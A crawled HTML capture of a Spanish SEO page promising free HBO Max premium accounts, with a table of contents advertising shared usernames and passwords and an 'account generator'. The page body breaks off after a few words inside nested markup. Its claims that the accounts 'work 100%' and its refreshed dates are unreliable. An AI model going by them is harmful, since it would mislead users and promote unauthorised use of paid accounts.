

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/
body_size: 13299
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuentas HBO Max Premium Gratis - Actualizado enero 2026</title>
	<meta name="description" content="Cuentas de HBO Max Premium Gratis en enero de 2026, funcionan 100%. Aprovecha el listado y generador de cuentas gratuitas HBO Max." />
	<link rel="canonical" href="https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuentas HBO Max Premium Gratis - Actualizado enero 2026" />
	<meta property="og:description" content="Cuentas de HBO Max Premium Gratis en enero de 2026, funcionan 100%. Aprovecha el listado y generador de cuentas gratuitas HBO Max." />
	<meta property="og:url" content="https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/" />
	<meta property="og:site_name" content="FREE UNLIMITED PREMIUM 2023" />
	<meta property="article:published_time" content="2020-03-23T08:34:38+00:00" />
	<meta property="article:modified_time" content="2023-01-07T14:27:38+00:00" />
	<meta property="og:image" content="https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online.jpg" />
	<meta property="og:image:width" content="664" />
	<meta property="og:image:height" content="356" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/","url":"https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/","name":"Cuentas HBO Max Premium Gratis - Actualizado enero 2026","isPartOf":{"@id":"https://www.reformatucasaya.com/#website"},"primaryImageOfPage":{"@id":"https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/#primaryimage"},"image":{"@id":"https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/#primaryimage"},"thumbnailUrl":"https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online.jpg","datePublished":"2020-03-23T08:34:38+00:00","dateModified":"2023-01-07T14:27:38+00:00","author":{"@id":"https://www.reformatucasaya.com/#/schema/person/69ab29068f984a4ce01e334204c0c0fd"},"description":"Cuentas de HBO Max Premium Gratis en enero de 2026, funcionan 100%. Aprovecha el listado y generador de cuentas gratuitas HBO Max.","breadcrumb":{"@id":"https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/#primaryimage","url":"https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online.jpg","contentUrl":"https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online.jpg","width":664,"height":356,"caption":"hbo premium gratis - ver hbo gratis online"},{"@type":"BreadcrumbList","@id":"https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reformatucasaya.com/"},{"@type":"ListItem","position":2,"name":"Cuentas de HBO MAX GRATIS Premium en 2023 &#8211; Ver HBO Max Gratis Online"}]},{"@type":"WebSite","@id":"https://www.reformatucasaya.com/#website","url":"https://www.reformatucasaya.com/","name":"FREE UNLIMITED PREMIUM 2023","description":"Premium Ilimitado Gratis 2023 - Trucos para Moviles, Pc y Smart TV","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reformatucasaya.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.reformatucasaya.com/#/schema/person/69ab29068f984a4ce01e334204c0c0fd","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reformatucasaya.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/51dd696eb4954f398e0389267441bb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/51dd696eb4954f398e0389267441bb0b?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.reformatucasaya.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="FREE UNLIMITED PREMIUM 2023 &raquo; Feed" href="https://www.reformatucasaya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FREE UNLIMITED PREMIUM 2023 &raquo; Feed de los comentarios" href="https://www.reformatucasaya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FREE UNLIMITED PREMIUM 2023 &raquo; Comentario Cuentas de HBO MAX GRATIS Premium en 2026 &#8211; Ver HBO Max Gratis Online del feed" href="https://www.reformatucasaya.com/cuentas-hbo-premium-gratis/feed/" />
<!-- reformatucasaya.com is managing ads with Advanced Ads 1.41.0 – https://wpadvancedads.com/ --><script id="refor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.reformatucasaya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.reformatucasaya.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='orbital-style-css' href='https://www.reformatucasaya.com/wp-content/themes/orbital/assets/css/main.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.reformatucasaya.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reformatucasaya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='//use.fontawesome.com/releases/v5.7.2/js/all.js?ver=6.1.9' id='orbital-fontawesome-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reformatucasaya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.reformatucasaya.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.reformatucasaya.com/?p=318' />
	<style>
		@media(min-width: 48rem){

			.container {
				width: 60rem;
			}

			.entry-content {
				max-width: 70%;
				flex-basis: 70%;
			}

			.entry-aside {
				max-width: 30%;
				flex-basis: 30%;
				order: 0;
				-ms-flex-order: 0;

			}

		}


					a {
				color: #2196f3;
			}

		

					.site-header {
				background-color: #ffffff;
			}

		
					.site-header a {
				color: ;
			}

			.site-nav-trigger span:before, .site-nav-trigger span:after, .site-nav-trigger span {
				background-color: ;
			}

			@media(min-width: 1040px){
				.site-navbar .menu-item-has-children:after {
					border-color: ;
				}
			}
		

	</style>

		<style>
		</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84278562-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84278562-1');
</script><link rel="icon" href="https://www.reformatucasaya.com/wp-content/uploads/2019/05/cropped-cuentas-premium-gratis-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reformatucasaya.com/wp-content/uploads/2019/05/cropped-cuentas-premium-gratis-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reformatucasaya.com/wp-content/uploads/2019/05/cropped-cuentas-premium-gratis-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reformatucasaya.com/wp-content/uploads/2019/05/cropped-cuentas-premium-gratis-270x270.jpg" />
	
	<script src="https://code.jquery.com/jquery-3.2.1.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-318 single-format-standard no-sidebar aa-prefix-refor-">
	<a class="screen-reader-text" href="#content">Saltar al contenido</a>

	
	


<header class="site-header ">
	<div class="container">

					<div class="site-logo">

									<a href="https://www.reformatucasaya.com">FREE UNLIMITED PREMIUM 2023</a>
				
			</div>

		
					<nav class="site-navbar site-navbar-right">
							</nav>
			<div class="site-trigger">
				<a class="site-nav-trigger">
					<span></span>
				</a>
			</div>

			</div>
</header>

	


	<main id="content" class="site-main post-318 post type-post status-publish format-standard has-post-thumbnail category-sin-categoria tag-1500-cuentas tag-cuentas-compartidas-hbo tag-cuentas-hbo-gratis tag-gratis-hbo-2021 tag-gratis-hbo-2022 tag-gratis-hbo-2023 tag-hbo-espana-gratis tag-tener-hbo-mes-gratis">

    
    <header class="default-header">
	<div class="container">
					
			
			<h1 class="title">Cuentas de HBO MAX GRATIS Premium en 2026 &#8211; Ver HBO Max Gratis Online</h1>
			<div class="meta">
							</div>

			
			

		
	</div>

	
</header>
    
    <div id="content-wrapper" class="container flex">
        <div class="entry-content">

            			<div class="post-thumbnail"><img width="664" height="356" src="https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online.jpg" class="attachment-large size-large wp-post-image" alt="hbo premium gratis - ver hbo gratis online" decoding="async" srcset="https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online.jpg 664w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online-300x161.jpg 300w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/hbo-premium-gratis-ver-hbo-gratis-online-400x214.jpg 400w" sizes="(max-width: 664px) 100vw, 664px" /></div>

				<div class="banner desktop">
		<div class="center fluid">
					</div>
	</div>
		<div class="banner mobile">
		<div class="center fluid">
					</div>
	</div>
	
            <div class="refor-antes-del-contenido publi" style="margin-left: auto; margin-right: auto; text-align: center; margin-top: 20px; margin-bottom: 20px; " id="refor-1325078516"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2903689183162829" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2903689183162829" data-ad-slot="2575731912" data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><div class="lwptoc lwptoc-center lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contenidos</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="mostrar">ocultar</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Cuentas_de_HBO_Max_Premium_GRATIS_en_enero_de_2026">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Cuentas de HBO Max Premium GRATIS en enero de 2026</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Como_puedo_ver_HBO_Max_Gratis_Online_en_2026">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">¿Cómo puedo ver HBO Max Gratis Online en 2026?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Las_cuentas_HBO_Max_gratis_son_100_seguras">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">¿Las cuentas HBO Max gratis son 100% seguras?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Cuentas_de_usuario_de_HBO_Max_gratis_con_id_y_contrasenas_2026">
                    <span class="lwptoc_item_number">1.3</span>
                <span class="lwptoc_item_label">Cuentas de usuario de HBO Max gratis con id y contraseñas 2026</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Generador_de_cuentas_HBO_Max_Gratis_2026">
                    <span class="lwptoc_item_number">1.4</span>
                <span class="lwptoc_item_label">Generador de cuentas HBO Max Gratis 2026</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Generador_de_cuentas_de_HBO_Max_Gratis_y_Actualizado">
                    <span class="lwptoc_item_number">1.5</span>
                <span class="lwptoc_item_label">Generador de cuentas de HBO Max Gratis y Actualizado.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Como_obtener_HBO_Max_totalmente_gratis_2026">
                    <span class="lwptoc_item_number">1.6</span>
                <span class="lwptoc_item_label">Cómo obtener HBO Max totalmente gratis 2026</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Cuentas_de_HBO_Max_con_contrasenas_y_usuario">
                    <span class="lwptoc_item_number">1.7</span>
                <span class="lwptoc_item_label">Cuentas de HBO Max con contraseñas y usuario</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Cuentas_gratis_de_HBO_Max_2026">
                    <span class="lwptoc_item_number">1.7.1</span>
                <span class="lwptoc_item_label">Cuentas gratis de HBO Max 2026</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Cuentas_compartidas_de_HBO_Max_Gratis">
                    <span class="lwptoc_item_number">1.7.2</span>
                <span class="lwptoc_item_label">Cuentas compartidas de HBO Max Gratis</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#HBO_Max_gratis_2026_Online">
                    <span class="lwptoc_item_number">1.7.3</span>
                <span class="lwptoc_item_label">HBO Max gratis 2026 Online</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#generador_de_cuentas_HBO_Max">
                    <span class="lwptoc_item_number">1.7.4</span>
                <span class="lwptoc_item_label">generador de cuentas HBO Max</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#ver_HBO_Max_Espana_4k">
                    <span class="lwptoc_item_number">1.7.5</span>
                <span class="lwptoc_item_label">ver HBO Max España 4k</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#HBO_Max_Espana_de_inicio_de_sesion_y_contrasena_2026">
                    <span class="lwptoc_item_number">1.7.6</span>
                <span class="lwptoc_item_label">HBO Max España de inicio de sesión y contraseña 2026</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#HBO_Max_Espana_cuentas_compartidas_2026">
                    <span class="lwptoc_item_number">1.7.7</span>
                <span class="lwptoc_item_label">HBO Max España cuentas compartidas 2026</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Como_ver_HBO_Max_gratis_hd_Online">
                    <span class="lwptoc_item_number">1.7.8</span>
                <span class="lwptoc_item_label">Cómo ver HBO Max gratis hd Online</span>
    </a>
    </div></div></div></div></div></div></div>
</div></div><h1 class="title"><span id="Cuentas_de_HBO_Max_Premium_GRATIS_en_enero_de_2026">Cuentas de HBO Max Premium GRATIS en enero de 2026</span></h1>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Si estas buscando</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> la manera de obtener una </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">cuenta gratis de HBO Max</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span 